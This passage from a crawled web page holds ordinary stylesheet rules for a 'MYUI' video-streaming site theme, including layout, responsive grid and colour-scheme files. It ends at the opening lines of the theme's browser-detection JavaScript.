.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* down-list */
.myui-down__list li{ padding: 10px;}
.myui-down__list li:first-child{ margin-top: -20px;}
.myui-down__list li .text{ line-height: 30px;}
.myui-down__list li .operate{ float: right;}
.myui-down__list li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-down__list li .operate .btn:hover{ opacity: 0.8;}
.myui-down__list li .operate .btn img{ vertical-align: -1px;}
.myui-down__list li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-down__list li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-down__list li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-down__list li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-down__list li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* msg */
.myui-msg__form{ max-width: 380px; margin: 0 auto; padding: 50px;}
.myui-msg__head{ margin-bottom: 20px;}
.myui-msg__head .fa{ margin-bottom: 20px; font-size: 80px; color: red;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed; z-index: 999; right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap; overflow: hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../images/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../images/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
.scrollbar::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.scrollbar::-webkit-scrollbar-thumb{background-color: #ccc;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:50%;}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px; line-height: 20px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* down-list */
	.myui-down__list li{ padding: 5px 0 10px;}
	.myui-down__list li .operate{ float: none; display: block;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: https://gzhtqp.com/template/sm/static/css/mytheme-color1.css
body_size: 1317
content:
@charset "utf-8";
/*!


/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #292838; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #22212f; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #fff;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #fff;}

/* panel */
.myui-panel-bg{background-color: #292838;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: text/javascript
request_url: https://gzhtqp.com/template/sm/statics/js/mytheme-ui.js?v=
body_size: 6114
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
